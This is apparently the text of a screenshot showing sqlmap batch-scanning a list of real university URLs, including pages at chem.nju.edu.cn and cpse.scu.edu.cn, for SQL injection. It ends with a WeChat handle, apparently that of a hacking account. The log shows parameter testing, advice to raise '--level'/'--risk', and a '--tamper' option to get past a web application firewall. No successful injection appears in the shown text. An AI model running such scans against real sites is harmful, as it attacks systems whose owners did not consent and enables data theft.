 管理员: C:\Windows\system32\cmd.exe - python  sqlmap/sqlmap.py -m new_url.txt --batch -...
lmap will base the page comparison on a sequence matcher. If no dynamic nor inje
ctable parameters are detected, or in case of junk results, refer to user's manu
al paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[13:56:31] [INFO] testing if GET parameter 'id' is dynamic
[13:56:32] [INFO] confirming that GET parameter 'id' is dynamic
[13:56:32] [INFO] GET parameter 'id' is dynamic
[13:56:33] [WARNING] heuristic (basic) test shows that GET parameter 'id' might
not be injectable
[13:56:33] [INFO] skipping GET parameter 'id'
[13:56:33] [ERROR] all tested parameters do not appear to be injectable. Try to
increase values for '--level'/'--risk' options if you wish to perform more tests
. If you suspect that there is some kind of protection mechanism involved (e.g.
WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment'
), skipping to the next URL
[13:56:33] [INFO] skipping 'http://chem.nju.edu.cn/showlma.asp?id=1611'
[13:56:33] [INFO] skipping 'http://chem.nju.edu.cn/showlma.asp?id=1614'
URL 11:
GET http://cpse.scu.edu.cn/about/operation_show.php?id=61
do you want to test this URL? [Y/n/q]
> Y
[13:56:33] [INFO] testing URL 'http://cpse.scu.edu.cn/about/operation_show.php?i
d=61'
[13:56:33] [INFO] testing connection to the target URL
微信号: HackRead